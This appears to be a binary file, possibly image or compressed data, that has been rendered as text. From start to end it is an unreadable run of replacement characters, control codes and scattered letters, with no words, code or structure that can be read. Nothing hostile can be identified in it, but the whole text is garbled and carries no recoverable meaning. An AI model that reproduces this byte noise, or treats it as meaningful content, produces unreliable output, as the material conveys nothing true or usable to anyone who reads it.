W�F4 [, ���W5 �Ѓ5F���+2�rK-9f��`� (92���D'� 6nnS5	R��auQ�(6����;�D�+
o�5�JQ�&��$�`@}h	�ҁ.��h2ݎ�f��D�ݯ�zx7-����t�?o���������6���x�帗Ԃ1x�6g$���f����BS��[�g�sz;'��~���5�6y�2�Q❓���3jz~T�
�_Wa��K +4c.�� c.Aw)�(���X�\R]���(�����k���;%*�O�W��
3Ku��2I٥j*z�b�d���7Gh��)�`q�(lBK�Bb�5��nVJ|b}3�B�<��h.��*@�?��-�Bo[CF_gТ4t�!lȅzp��2� �3��Ҡ6H@�9��c@�}*�n���7N�;ۇ�L���Wd�-�v́��<}l�h�\̍ x������s��ƨ&�٨ϕ\�Q]����)�d]�,@��,0�A��ʙ�y7��'L��ɧ߽�T3��7|:�*���WΜ�=@�RO���ڐ4?���uI��G̈́���:/��w�ލ�Z�����}���[�A�p�7rL���ZU}Lۻ�@��0P�@�T�R��4]�@8q�%NL��_G��mӂ��B��@�T��%Hfഔ9S�Hp"��E+V)�c#�hQ$�Ȅ�tӢO����jU� ��ִ�4����sDU?A� �V�#0�5���[fp�vFħ��5�A�S�a�b�T�����v���O�i�����0�Æ��@i�Po8�JtJ
���=��l��=6�P�C-䌁]X� -l���P���\IJ�q{�Bf?�K`7K��Ù�ѽ�>��0���t�	I�7�~���X��q@�DM���&B@���A#�ZJ���\p��(��	T<H,�
9m�^f	�Yx �%D�0��⡪U,̦���Ö�'I���|
"E�L�#�%����V\�4�HQ'�P&F]0��C��^D�r*�`�-��j���C��6�QN9� ;o@�#�@ʅ��N�?��37�N3M�`P; ! MnABkS@!H+=	S�H��LOb�6a(h��Iu��`9h�=o����f�FTO�3�0K�_A�B�#x0�Xb���e�5��c?�Xg��v��Xkڣ�r�?��4R���c�,1(�}��P��]"YA0�3��vh�Xl{M����A ���Xy��L&5Mq�Zg=P�ۋ1�V�fkPVMՏ�����X�<�`@��\F�<m]�T�ak����t9O�F�噉�/�܆�٘�k���U͸�3LL꫱�Zk-�k�,�k�;�R���6;GiZ�1��Pl�g�{���[�9,���9�� |�Z�ë�q>��j�����˽��#�����F�n�M����V�m�ގ�j�a�]��i�[�^�]��y���߁^��w�]�O^��o�����Z� �����^����C0�^���/���}�E@����_���
�@k§_������� �����4��:�h|d��h�ȡ�A����1�A�5�MNI5���4��	Q����B�RSF`�ΐ�5MO��#\9yH��� ]C� HX�'ؐ�M$�E�8��D �C<��`��V�MG�ȏ9|�7��W���1{H�� �G9j/�*�#M ��1�sHŘE@~\�!�FB��#�@�#!�HH"R��<� Χ� a���$���������4%�N�ʲ�i�b)�'aKY�-��e����T�)��D����[�Rs���1���x�m%�Ԑ/�	�h�R����-��<l3������̴ln��&ܦiN^�ns����$�My�SWqg3�ɏ\:S����?��H�D�����5������9$9ѓ���)޹O~n�� ]�G�y�r=i�H*>e�4Z��VO��M���&�l��fQ��4����:T�՚1CX⍂�W@b�f���UH����U�i�|�-��̩P�֐>ӟ�B-hB� 0e([��P�.tC^��$��PU#p�=�Xoj���|L9�
V�*V�e�AJƐԵ2�;�V"	�2��{��:9��6��dlbQ�O���Q)�T
4h6�a�Bh�7U��Sj�\4��#e��q�@;����u�1
�tU��=�uU�T x����w����P>���W� ylG�����w��/{�[��7�uHD~��_�8��=(@��]~|�w{�mX� �?4���0��ү�u��@-�s\�9��uj�{#   8H@�����/�1�����3�1�o��F���9���a��$+��B.2�\�7Y�2�1��\�"�X�Q>r��c&��Qr��|e$S�Br��<e5'�G�r�w,d%{y�.���c=�zF�6�hEc�Ih��iICzґvt�/��D[zә���;�iL��Ӥ���QmjO��Ԡn��a=�U� O0jv�) '��.<�*RL!ǀ��6����le/���v���miO��ն���� $Cj� �nq�;�6w��}�nu����v���oyϛ�����s �h�s���G����  ��p�/��w��!�l��[������n��{��?��|��.9�EN�\����Q��ٴ����h@�����=�ρ�d�����R����{�Jw:ӟ�t�k|���a ����I�y�Âc����d7{�Ϟ�$@N�8A��=u�k|�u�;�����&v��t��ںv�*+�n󰫝�w���tt�Qy���/���o~��Dv�p���kY�'i��j?���o����>�e���o_�FȞ�aPD�cp���	�G�Q��_ß��{ڿ����}��0�'@���7v�O�fc��ŷ��)T�{+�؀�����{=�ٸ����g���Ǔ& }�����4��ܪNg(��4o �c_�鯂�#PAwL���XT���MN�B0_��F0���/�� �����O�>P����	D����_���!GP�:�ep	w0�@�~NGZ��
Y���� �p����@����`���
N��P���rA� �f�4�o�D�6�o9�k����eh�g�OQX�6�n݆!k#	�nѦ�SQ��b�6
��Rn�`���zGK�-�t � �M
G�
L@Ґ	�PC�r�d��`c�rQ�G�6��@�i������^�ؚO��-�Qw0��Q����1Ja.[qyQc  \��� ����p6h�e�/g#��1R�MV�q�-e�6 �a�3���SJ��wL������V��P��O�Z`�q��#�
ð	������&������ юQr?��|�'}2	�rK�$c���L (�1	���M
F�1� �$�����.��U�P��P!# �b�Njc��,��- ��2 +oS���mu�%���1�N�i�.�w2��Tk%x F ,:�@�tR͠L�%���'K�)����r}���*GP!�"AS�l���N$C�'��$SS��'ir!*g��6c 7eY������h/�o�h�Ғ�B/g�1��1����.�3 Q�� s ������.�>M�<U.6#�C�v�&��s4�3'*��2�B�d�
�@��9�Q8��;1��[��SDS�4�6O2C�rE����C��+G��qCeTF�r8C��h �� T>Q��0..g��S��=�����?ߓc�3 7qH�1!��r?�3K�MK�42���v�
c~�&>@]�� �`N�utH�
.Z�3!�7���SŠ����~�AQuQg�
�3:u3GG�'q�K :ST�@x��`R��Z /TY���CO�QaB� YR�`!�P�$�d�V��HSS�� 
�sF�44�q&L��q e �5��el ���6|F=eJi#ކ��4eq�TK�H�.g�-��0�40	�]�![^�1L�2^����l�MY�,g �.ಔJ�4lA�T#;��O��Fw�TctQ@d`Q5QQ�$aBIE�R͠PG; 5O��'�Q��6+�EQ2S[ XG�Z�`Bm(GP~�U�d�Z�i7�JSZ��U6s�Vf��R��7�ul7�G[B�-��\Q/��9h�[��TJ�/Z��0eCL�@O�P��nٕ��H#�!�oTčJ1]��q�-V����$C&���.@ �¤���t܋���NS"�v�l��B��U`Z`U��4����
H�7�:wWg�SRvwuWxO�&�7Tl.T'Th��d�W��X�3V��K5V%�	��+�i=v��	%Ans}7T85�W��7�@h��T1le�yY�(ݠ�Z�qٍ��m�߶��u��6��=�s �=��1ÍL��Z�?tH�r
<1\!�62�7r'X� `B��D(3%L�r`aA��l�F�bTb3#�%�tu���o	_7�Wz�7�7y`}�7jO��:�@<viO|q%!�h�:��	+��V��b�|�7����x{uw�`a�$�+cE7!l7(�0k7�}aQ;y�7�%AVz5d������;Y�^�2���q�X��2� �eTx�I�pr64����<ᕔ;x���7��H�!�[y����C��
�0KwH�v҆A,�+\
$��ʇ�F��+����ju7w�����`���$���8���R��T�V�Gr_ F�|�@:?�O�rN�+�Vh%a���|_`�)�+S��#���R��yxOU7!�C�c=�hG��������A�7��Xb��@�v�1yI��m	�92� l`����}�1�2�mzHy��g ��ɴ�X� �2��<7x�Q���ڦ Z����������o��P���4���#�P|_ ����ep);���R�� �O�	�YTA�_ 9k�V�rS�x�w��`X���O�4�����xM`���
��'�Y��7z�s�Ss9e��zF-�%� �[� V�
�W}cUb���ڬ���ꦛ�����4�i`pw{
9ekÓ�u hZ6�ԶWn�ڗo�7��4!������5Q�G�-�ܸ�������6G���v��@o�ن���?"���?� �������y6i'A�z��+URT���Mr'[qB#u��1n�G�8��i�{���I��Z;�x��%9�	�7���9'�
JR���ܲ_���d{%�Z�k���i㤓:��ҷ[F/[��{�cz�3��K�m���������#���{�]�|]w�����<�`c���| �4
��}@Q������+`ݨ/�aw�a��چgF�;���RW�<���F���U�`�!;*;+7+9V�y<9{rz�Y��1S�Z�eQ b�j��;i�x}iT4|$_5�5`�K�ҳ��� x�qw�`jݷ}5`���$��z�z�a}ѫY��Z,Ub�i�ȟ�QE���:?���\6����� H�;��[.ל�U�6y��<��Z�����H�<�%>�̙C���ʕ�SS���,��-�\M����w6���Ī0��x����}~��5{gu�Sշ�=���κ�USh��#<�i�
�7���x�V}a���'����Y~$_>j��օW�6��L@�5�x@UM��a�X�3䋱��7����� ���p�������������z���ȷ�.G��#@��r�5?�}�Z����}\�m�
��������S��|�$��=1��@2��+ �@zH%T��A^�� �K�4���[�$/�������Qfa�;�W� Z��_^|�{	A��]	� �k���8��m�KՋ�ӊ�j? ([[hG^J��O!��[��^�}��_�M�S��J�^�;H��>˫<�� n@����#܀Ű��9l8Ɔŋ-NܸqJ���Ҙ�a
D�k�8��zF^D�p�5h0�`%�s;s�0��X�)]�o�fL�J�J��ը?���!�+WaD�-r������Pƃ*(7/6ŝK��\�aN��k������#����yAD�+q#A\b�ܼ����#��Ș�����
3F��{7�İ�<�+��?��>�X�`5�ô9D��j���@�W�M�h�\uW
�r	�h���W�A�|�/U$,�~`���ˇueH�5jNs��N��D�|�M�ٷ�z6�1LG!�`���G7A+Q��L6ؔL���4�("}	�T�PG�����U8�cTh�M%"��7?��pA�",�Z��R[n�eޔq喘_Ot6�b�9�`����9�A$��`%
�ء�e�Y�Gt���iWG���U�gs!��h��_z�&
42��-G�\����-葇q�%�g�[�ŧ^���i�PizT}�EH�{�MpÀ�4	�������у����C��T�B%A�)4ѡC�LK���ѷ6�-AV\�Ї�FH�HA��)����"�c�a�����Z�Y��;����Oգk�� Ah��X0�d " ��T_�֚�t!�e��A��!��`�o~!�ed��z�f\
��q�(:�e���(�)b}�ƈ��ef�^T�Ȩ�9�bb����Y]���	R�l�|�$��|y$�Jz��^��:$��(+�6��u#ۭ3 ��k�����@9�����Iΐ��0��>���[�E�� ҉^[���cT*d�6׾p�hF��p��)BZG�P�<m"xwE��	M�f/ȼ�td�L�b��!Z�wyV�4��fѼ�т /-E#s�
���4oC$�}�m��Еq! <��,
*E�CЁ�=&U=N�M������`7˱�[F�啌USaP�P���}�n9�gH����=��,0ǚ@���8m��[E�W�~�"��"�HB���!D%5Rkh:xn"{��*�7ԕ�r�j� ��vA.1�S�b o��82��P����,�@����>�m����H�P�l��M�u*�,�gm�]��!@}�P�2ՂCU�����w�C�݃M"�$ �h vp��K�؁u0�.w�^s����� �I�0�A u)��~��4m�3*��Um̈���υ� E�02N�n'��Ϲ~��I|U�&/&��]�Z"��EDxL�꤁������H��{����I��غ���H�
�ǒN�����X�����Ļ���M��Ԅ5��c�5�h�J�(c$�)�QoM��&'	���0s��$�� B����Dd�U��I�	!+�6��U�}�9D(�gV��i��Z[����Xo9^�)_B����T;5u�7S������:չ���\E�aF�r�����a}�Y���% ��P1u��I���&�[J#G07���D�@��awN�$e* *LJ\���Ƃ�#���)��jB�j�J�h�ʞyI�h�1ˁ��Ԗ�!F:�P*��<���e>�j4?X�N\�*���>���M=Ly���un�&a�S�ywy��.
�VWjǺ�+#P(��6`�s�Ok��bh��j��p�d��l4��I�{TR������1_[0Wmm\�"�rM�hW�/#;Y`!�
fW���GZ�hXF���FW*^��U��'�f*e��?Q�6�LgL��X��&U��'�G�w/%`p�8(`��i�pu��`��A���j����\S��[�?�٩�[�0�OCm�Nu�'��x��y��8�L�W��	"�kz8v>���Ɖ���և�	�^�Y�VѣH~�eskeqA���ʀc��K�Oޭ�,z��5A��B�=j�*�`&i���%7�`*���._@_�
2�l��&Z�׀6���8䗯��_�܂8l�����A��
z)�Kmfxf��R��:O��	�C�̰Y/�@+Z�W-qs���B���7lCC����<Wy��a���ɟ�y���DVH®v�[��j,�P!6�8bۭ�hD6f��X�vqN,��=[���	)�ۋ��&���]�I��Q�0�G�;����?��"%�0�]��f{�LQ�xS�s$Όp�_�i�����-�3��o�y��?b�yv�T�xr�&�MR�z��f8j�L�����	Dh?���"��E��ǲ������?_��G?�����G=Z��E��`�3R� r�;��[|��\�v�E7k�bLT:&s�l�[>v[�5Z�Tc�X� l�0b-kvXUY��PJFZyR& @yxdy]�o��R 
Uz�U�$�'d}:��;�s��5���?Rpf>&B�<C���z{A=�0*��&��zQ(�&|/�>Χ�}��].W3& s~��atf�&	�$_]�U�tM��'�]�q��W�&`A	X���p<�MNO�(�ڰ!��v�a�)�C���")�~�
�XY�F��Yx�[(���Vw %��d"��[�x7с�%��XY+���8us8I�t��[�p��0*8�U�>�o.�
�+�& VA�6%�؍��w�P#�^b��&h�$a0&��zp�Η�GV��5�q���L�腈p(Ѕ�ф8w�P?`Bhx~1	]HZ��s���9��T�f���?�}��ި��HX���h9�e.cP���>p-$k��PP)V Cv.6���.�x � #ً����2��X��4@���l@�b>����[r�I	�"�/�vA�HS#\���V$�ׂ
�yFR��1�2e���{�]k厂�L�2� @mք5G=~�3U�^��pȴ���%z�r��h�R`��d�7��w�Bsf�9�5ݧhu%J�`q�<�X4v@���RaO�X��Yǒ�+���d %���"��d��Q��j�Xb�BE4_鈬�� �aL���8�C%�T�m#w�ȋ�ɀ/d��2���B��B�Hhp1͸0j�#X&��La$K2����0�	��X����Xa�9���{ݗ����<�K�4��'M�_~�z  'w
R0z������Ox>��c����b�s5�q�/jti����`}���j�؞B����-[���.VP��PY49�X��)DAYD��v�/o�D.�Y[ڞ+pY[
�9�k�Dg ��8���hg0�t
��H�DF�>I����`iW� M0��p-����^�U�П8H�Z�F�K�]{�W��L���ѣO��Q�UCp|7�30's�U���M��
��� z�F0��1	��Y~�tAz��f��\�Hz�� �?���2�`U1��٭@��P d��U�J��ǒ�\:.����x>F�i�T��_�Ϲ�E	�ř��U������n�w��F��`./��61�J�S�ꪥp'F~���:�\W�#[`�XA� i��Q�e
��1.�8� Z�4{��Ht���5[��$'iC���η`Z�z��D'sEj�	\��� \ � ��x�W@���(��UN��9�x��Gh|q���$A	�@$@D�}��g�9@�2&�	Ap��m�fjk�j��8pV�������P<��xJ�xX�7�É����k�1���v�
�5ɓB�����t��{SPnIƦ�v:ɭߚ��u ��9�����l���§�r�W��hHPc@�8s�����o�(4�$ P3;�ܫ����H�����wq�8? ���7�
�8۳;�T#K�˵H��k*Y?Wp�"s�p9s�v���_�%�o�UoȵFK�"'�Q�[u_����U�����8p����[��2ip���r�mgZ�����9�����ړ���$X��K���[��fp�?�Hz-4���HlD�����:ZI��d�g��9�g��W� Z ����y L�R.�  �U�ܽ8�VY�D�Gv��|�R�Ts �4m ��c2�5�  {𿧉>�z�#ZC{���P���R�*h^j��՗|�g�aU�w&�s;������v�U�}���@I���k�!lN4�Ƽ�H"��w�ܻ7��K�@��E���*��M<Û�I��6���*�Ut��z��:���ČH�@ٯ�zZ�Z�@�ܹ�Q�xǼ�:�J�T1sPG�Yi�oɥR  S �1���н����^�Y�պQ�<D�60�4��P3�0�E��jp��	��|�����V�T��v�!��g���
��q��̪�V�Ҽ�{��EbL����E@��y���_������\�����	��|̳�^i.3�����/���V�?F�Ӽ8�YHz�[@9� @�}h|�J�
�Ʋ�mi�$� #�{�G-?a�2��n�
�`�ӕ�Ȍ�٢�)�s�̡�z{aԃ=�K�����a�A�W�FԨَ���i��� 9r��k�A��$�����'fN���3�[g+I���k-Y�mZ�MM��l�ł�(9)�Ğ#ZM���͝+Y��o0C���	\��
�À#S6X�=�+��ڨ��+`hP�Q!
M�$c��>m�zr0�	�)f
�DC � ^��;��-��������c�	�<ۏ0�����&p�<ԕ�)�LH�.�j��J�����-�����J�7 ��T��`�~��S�cZ���=P�H1٤�r+$H�|��^�׹k�c�g��Ȍ#�)o�Bһ��e"�
�j1�WQѤM����~���'0z�T�r`�}�άi�_���WU�l�<ӫ=	*}
���Wq7]����	30&T��N����
�뜉Ԧn�9�N^^�'�o �R��9�!���9�u��E�����}���TcЛh
��#y!�q^�v�g��M`�ݎ��n�ll���wD&u1i��^�H]W� ���������������K/���4��*L_$�����/�tr�ʡq���7�Ah6����Oj���d?}lL#��_�5�?���Ǵ�%-L?�Ô�B��������9�j�n�Xĺ�߼�ź�k���[ON���M^�ݻ��d��6�g�k�f������ZP�[��`�����u���kO�|����+�\�_�kd���&���?�u��I ����V������˅$�:���1'�Po�_;�5kM�*q���������U�tg�����w��m��_��O�w�����Uß�`�q�ێʏ��/���ߡ�oqg���g�o��د�ü#�l�������/��?��~������� ��A�L���%N�X��E�/F����G���dY��I�)����R�T1Q�D�@��fRz����5;=>�P��Q�W��X��(�+L�J���U�P�>���*V�I�N�*V��H�.���lۯo�k��ڸu�����T�_������BK;Cp�c��%kL9���3f��y�gΟCk~8���)\����<�4�a��.��7l~D�'^ܯq�ɕ/g���s���x�JiӢ�S�:�d�Ó�N��x��3N�)�u��[�)�o-=\��K|ń�#:4�@Lp�㞛.>�B+o��*4���,T�B9���;�T#	@]�pA�޼�><apF��F��A �iL���!?4�H�LRI$��(��L��D*O���>�&�n���������A�t����J��h�I"�sO>���O@�ԓ�)Z�R "�T�#k��$D��1����\sSN;���6�tT6yT�	AUu�<YM�UX[=� C��Es�m�r�O�1�,I�X5�Ev�P�M�Yh�}Z.p�$m����X�m�[����[r�]�(���kۅ�/ws�2{z��/�}`_~���_�x`�6�`�Vxa�v�9�]l�Hi����1�xc�;��c�=9d�K�d�SVy�Yn�e�/N�Z�k���ܒ�H��׎��
{s6�h��Vzi��v�i��&q5��#�#~��{���x�zl��6�l��V{m�qm�Oڭ띄��8(e{o����o�?�D��mךj���L�#�|r�+�p��'$z>
"��z!3_���t�SW}u�ak�V�m��g����qK[�}w�{�m����#�]��f�ߛw�y裇3ja'���Z�גW~��|�w���������~���~��~��C4C �.���~$`(1���ph��G�g��]�y�`-x��4`��V�2�5!0@����A�P��#�7�f�.L/��p�
mxC�n5�[�5��Q�C�vȷp`�ma#b��D���z|���xE,f1m0��6�v, 8v�b�xF!�m~#T 2�Q�s�#H�����%�?p�`��G,`��G�^G@&R�9����G$O���d%+�9�� h��-�IP��~�|���� �R����	�a��<��\�`� I��K`�����e
�pLd
%�f.��f:s�%a 0�]�1���I^�M7��%Y��iM\�p	~(�1��0n���W7A2O5��7��H��`곞��'ꩂz23���o�	�m�����P��� ť��i��V��t�A�%�h�4�h��J3��K�r����<?RQ�63���H��4��\�G��Ya	Ph3�wЦb3$ diKqJ��D[�j�aUdC�� �d�"�kEMp�ìs��1(@�X�O$���	A����%i����񔰇ElP�T�&����%�J�Ya�a f�`ϐtVt�-ZhKYu��-k��ϐ`v.�hl1�Љګ
�e(N?���>���ǘPҏr�.ͭOX�\5�4 p�lti�Ϛ���}�g���%dW���mr*ۛ�^U��C,/�
�,� ��R{�[�׊�'pY��ТҰ�u�Tw��vv!In�q�����,9�����$a��|7�TB����7E�� %�Eq������ţ]^>O��^����������?��Z�4ֱ���� Wa�޳�����9�IAr�(�b�L�Z��pU{5��#>3B�+�(���±���܏֙�/�s��l4W����q��^;#Y�%�p�M��׈������W���3H|Z�5�X6�=1���ʠ��� �� 2�U̚�X�`/��^[��&�+I�M�����E�&?{��  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,�j�s�J���
F�Ì 9��S�2�M�J��S#�e"
k���׮3W~�Z�*dh��U�S��`p��r),�ݺa��E�w+]f|�X��Ä#N�x1c� ��x2�ʔ�vx+��Z��M��\ШS���Tc�Ұ٤�]K�أi���s-��j�Φ�Dݵ�w���`q�0/���Ӗ�����Q�:����Q��Ɲym��ã���|-�T�_eY�,�c}#����ٶo��]ؗ]��yZVm>��d	����w�F�ŘR�݇�lF��~&��JJ��w�-���EY��N1�(\����@�
2<^�݊��Sw/ɤ0E
�^mNNId�!N9d~�E$�^���d���G�յVj�If�n%( \�V�*t��`�z~a�f(�}bh�.!���>6�裐F*餔Vj饘f�馜v�駍:訤�j�����ꢩ1�j����
+���j뭸�뮼�ʜ�b��L�������*�쳫Z؝��Vkmh�f����v����6+��:[��k����ܔ��+/H��k��櫯�x�������������&���7���GZ*�����*	a�
v����L�� �<��+�rd����0wkO�b�q`gv��%�lr��\��˦l�ʉƬ��L7])����SSm��S+Tɦ˔�Ssr�ؑ	m���I��d�ͳ�8�JW�@w�W�aw�x��}7߀8�n��'������|�ӔWn9ӫ�vB1�w���Z��ɐ�S���ꟗA5Eg��&�e�n;eL1����s"{�-<���a|���-��7����G�HS�Wo���ft����^z�5B34A�ݧ�����>��$o����^��݇����1�ۛކw���o�C �ǁG0��\x #�$�Y��ԕ_R�>�}o|�"]j8��zn
y��޷��Є��
�7� ��L���<g� �[�B�"H8�q����D�����N�H�*J�2x!�>�-���ß9����~9_�x����g<��P mp`"ᒱ��Mo"�P�9 �>�q"J|�)b+:���e�7F8v1s
ɢ7����ϒ&;;�Bj�<`�(�9c!(� 9p>βp\$C@Q�<"R�V��#I�bZ��t!'A�p �<��(I)Fۙ�+��2�����1�$�Z0N�q!�LgV��D� ������7�
��E/oI�ȅ8q��B�q�\�y�l�h��І61�d��7:�AmØB7��>�!/ܨH9�Ip����$������<$���|j$��\Y+�҉tġ@����Nr��^�(GG����Ңh+�R�Z�o��x)m�K�U���re��%+�Ѕ�T�hM��f�9j�bQe��$J�ە�+4��I�ޏ����8�YN��4a�<��4X0��
9�Z'K�Oa�t�h&�*J�F�S�kI�j��Я0��7�z��
���5l��R��iu��<^N[�����q�o�S����M��$�وjQ}�%n�I�V�exj^aZ�m�����^ǻ�גӼ�\��^�ޅ/���m�BD��� ��}�[\�.T� 0�6��iVS��5�x9�]�N��l��x���Մ�j����zx��o�Z����Ć��N���X�{��uM�`��4�-�57b��f�zmp_�!��tW��[-��+�&����
�	^K���N�+S����ɵ)�b`Ծ��7�.%Q{ר���1s1���2���8 	��ER����]��]�d���g��NL`�vt=��Ļ���\}�eM�Ű ��)�;�؃�\/���єE�� �9`��G.!�Ԅ�е���@Q�Y���g�k�)AN'3�لN�$
����Ƌ��i�*�x ) ݬ���N�5���I
q�����S��*���	��:�X��Ђ��N��|e�]0p�`{�u�hAC۵�NX�Z�i�p"��4V]BP��׀��!�q�;#�>���=����v������?p�"�?�;�c�]�s8=�M��sI��oz�ΖAzu:<~��-�B��U^{"���m������u����H"������I<Bsh�F����@��p�Gz���=�q��
1��������7T��y''"5�:9�:��ް(�����c�����5rz&o�|���Xjy�V!"P�A�=�z+���+��3�\��?���9S���c�,�W�٢�����A�8y`�!��&����à�����v�$�����
w��l����vj}�Wo��kVI����w# ��Tї�7u�u �'��'d>�}y%�~N�h`�(Ph��l��+�~�g\ ��a�w7�g�6Nz�a��{�#�DX9`!c��{��j	��#p|4��� (��j�Z�TSH��1�P�A7'��d%h��V�q�y��-���<攃�f_�l|(o�CX���4VxwXW�s
xo`8���W31�HsG�s�|��LՅiၚ�|Q��'%�����@(؆z
��d�P-_ t�2r�(��dN�������07uTe��F|�&VX���(��Pt���~�cX��hB�&�7F�q���d�K�'	����d��Z+8X�g2����8z���Ƌ�H���/cw��`Y�i�ܤ����UP��xg�8�6�}�օ^8�����&H�t�'������$؎�H���f�`'	��M&	�Y����h������>���~��-��F	1^!/X��ȄI���搫��LYMѧ��0�YW�3�9V�����L�&z��hx���NA@���dlɖX�~�~o��j�yx�y�0�}�yFd~BL�u��i/"!{���y o��g��]�5o��F�WbxQcfc	���Y|^8�UYM�������Ww|"��P��x�nɒ��t9h�X��i��ٖvi�j��&�
���Й/]�s= ZPk�����sНi@pK	}���e��ٚKX_�ȦcQ�| �k�w��d��E��u�p���� 
��H��ٖȉu�i�����y��m	���-K�w�p= p*�Y��&��p'j��I�����>�`S��$�;�|���)W� CZ��i���{0�F:�*����sɛs���餻9�:�ڛ�	�����D�T���""�w��t<�)tl��#�L-��֙@2�@�s�sr�9��c��;�'�4���H��cn�ji���y�`Oz��i�h8��j�IZ�ș�ɩ��J��)��J]�*���+
3P��窰*�i�U��A�u�s{V������	�Fx�w�M����>�4�У�P�Cڟ�YO|�*������jkau�V�T��(
�����b�ؗ�92��髚�=�"�p��za{� �>�ڢ6����J
�����9r�W[}�بf�w�'(s4˱������JI{�����u�#�j ���ۢ+�(�{�r:$`�+$j�
����*�D��5x�
&o!�������0�*� L"��#�G۰|�#ju	'�Fk�^{�(k�Q3=p���|i{�];�� |o��(��k����b-�2 ����k��7�jk���p�-��ZZw��h���1�soKxB1�L�I�ùk������7)p�L���'=#���c���� msJ�{����«-q�`�{�-*�K��x��E��ҋ��4;� p,{x���g �A�;��;�w���۷)R�\�ԕ��t��D4��Û��Ҫ�+�f��̻����0k��{�q�Ip.�_:�t�{�|�d��苯X��鴝�&66��[�X�:��V5���p���µ2+5r�5,� ,���<\�}f���;aq��>�E �P|�Q\�
�Ć,�n���k�q�%Zu�3ƨ�³ �h*3�=S��D��*������N��O��y��|��p�L+;�3���{�ǈ�����E"�\���T%�F*�f&u��s���Ɯ�)�p4|Ȣ��9,��K�gȣ|Ȫ�ʻP'!��[�ʶ�ʤ���*�|���Yqq��`\�(J�,��h�p���̘B�| n|�
1��Â��*�	��ͣL�����ô<��|�o�#����<��'��|��9�������̉	� �� ��,���B,�ِ�����IM���,����|W��+ˀiP�=Ѭ�����~&N8��P�}Ga�����������3�]s��8�#���
[����з1�;]�F]4��P���������Lm�M�Ը���JP��מּ���**�(݉�B�h�Ҁ��d�9�����@�U�ջp�D��GM�X�X���Fnvv]�6zԅ\�P|}�gE��M�"A�}�)�Pi�Qi|����cV-l݉�
צMټs�ӱ`Э�Ի�ڱ��� ׶��:'�~�g����K���-�[�E�o ۻ-΍}:���~5>��X<3V1֚���Xx��e�So��+m��ת5�=ܱ�ڴ�ר����׮-��=ߴ�۰��	���]����}�r�-��ի��B�FTٻ��̲�ͪ*��m��������Jyϝ�c�����Qާm،����~�جڷ�s�<n���������2���̀<��Z�g��ڙ�D.Ļ&��9$ƠLo�l�)z[Ɠ�:',�0��fϖx>����B5�v���y��w��v��}���9��^��n舾茞���^��~�>��玎��雾���~��虮裎�ͪ}���=��Exm����6.�@䲎�s p> ��g�M�L�J�0�s���])pZ�g pd��J������j����~�<�c柃�j�>�&`.�xB@��> nvn������k����������� ���o��������������	_�����)�N.���-��t��!���%/�{{����n찼�//��� �&oߑ�4�c0�JW�O����H�a��)z�Ѭ){�澕�u��`���Pun��������d?�f/�i�����m�j��p/�/�j�s?�"�q�:�-۵��
!ۃ/�� �w'�)�t쉿������-������4o㓿�Tn��}��;�F�Zf��@̋���|������1���Qڑt�_����O����e_�ɿ�t_���ϯ�z����o�����O�k�_��o�Ŀ��/�����.���������/��������_�?;�$X03X`�0ذaX�L����E�4����G��^cc��I����L�,b�0e�,V+�1`�t��u�捘AiUt�P�E���Ӣ�x�zr�U�Y�n����W�a�fU�Æٳi�X����5p�¥۶�]�o�ލ���޻���K�Ƅ�E&�H�� �S$�Ep� �X,'���s��X�i͕B�����1�*�o�z��6�k�_S��������VCsSpmq�� �w<3��ɔٷ%mz�LQqSwF}J�|w�I��սQ�4kD�I�&��������3�İ���
<�4�/����d�&���3�k����+j�D�ʇ��:���<�+)T+*�0�+��`����s��Zr��|4H����m7�4���z�8*�AHݰ�q:��+�(y��.;��f��̓���΃�M��[��޳�2�S�M����O@�j.²(�r��0AF��02=E��dbBL�YKRB��G#5�;K��3��+
3T����ḃ;T�VìXP���rJ���5�i<p�I%b�%�U�7X V ���6�n��9k�����$i̔6஼$��i<�ބ�)9�|o�B�½<�,�5}��$Ax�il��`�^K�5M��O�tb��X�3����56+%�d��BF'69A1DUxaRM�y��Cq3o�����ǆ{gvՄ�ˢ����k���a-j�	d����m�$��(a��k岦�[*�IX�2�ᅥ3�t�M`��_�`ѳI�䍨�O<p�g"`Ϻmxq��B10���T�1ny�'לb"��7/'T�?���SWf�mX�3 �L��b�(0HX��#�Y��xqu�k��Y�Hب)RHZ嗅�X�V�Z��ֶ��b#�#��gܶ�6?�󍳨u�Y�(�ً�ܧ�-O)���H�NHw!���&��N�x�} Lu+P�L�MD���(A$��TL%�`7����Ѓ-���Bx(=�+��R�0�N��S�� @	��p��C &�4����q�%Q��S���d�'�(6��i�"�h��ͯ��<.BkMc��U��E�kiGֲ�����l�Q�ֶ��ݢ%h�[O
7��mo��[0N�>���3IJNȶ[ P�cghI��Nb���`A<�E�A?�0
+���%��s��$� �.P�]�C/K�]F�����HC�Ő��,Z�hE	|-��c��b�%�fs�Qh��7��Hw<Ԃ���Y��EWv�#gyq��N�E�"��iat,� ��=�jn��<�X p�b�*_/Lb,<�p=S�du��Oo����^Э>���j"��b�+��Y�	�eB`�Q���x��I`�� �MV.��-�KЭ���H�R��d�Ђ5=T*�� ���iqY��Vs�VhB�Lc�-���y:�����.ݤ�+:ٝ���,�B4q�~5���
��Ѽ=6m����"�4��������Vmt���Aj�<��|�(�De���mt�w�F�7��B�S�D�V��~��bbio��N��R�Í�&�jA�F��T���бl�[n	[i���r��&l���v���4���RM�V��]]/ "�yׂ&J=H`_��{0��|�C)AF����%"��/l��|��v�&i�I�<�dOb͆M˖�f�4z>�1���B��=3���N!�E��^�H�mm\�_\�p���-Pa.�r3�IW1����)��c"/�[(�%.^Apqj2�׸�r�! )1��b�W#W^�ʔ�E%C�51]�q� ��[*�Y�y�_��w��b��jU�Ҝ-��(`Ef��=;"��9֯lÝ�X�b1�
�Xԩ1�HY�Z5gJ�G$4veq_���К+&q�0dd���rЖa����ߎy��ѭ�Efrn�Q�FYۃ����\�=0��4e�-ʠB���%R�K^Z�������:�K	|��?]7����F��x����M�ɴ�
� ��}�4z��6p����M;+mI<�X���֩Nڔ����g����ވ���Q5^�c������|���q[����}@^v1��l��K<;�1��<�9T��vյ��s3��*���NI�s�м��@�R8�,�[Sॷ��o`j���&�(^��(ܙ���sWe��� ���	��"䷬�&�ʣB�����Xx����n:�%�^����ZY.A�b3���j�e+�"��F��gth^sX���W@�{�� e�j-i��(���ƶEO�]��5�P
�������;��սo�ʇ�� �	��U�1<;s��߅��݈�s��������1�~g�8�"�P��	0�^����
<+
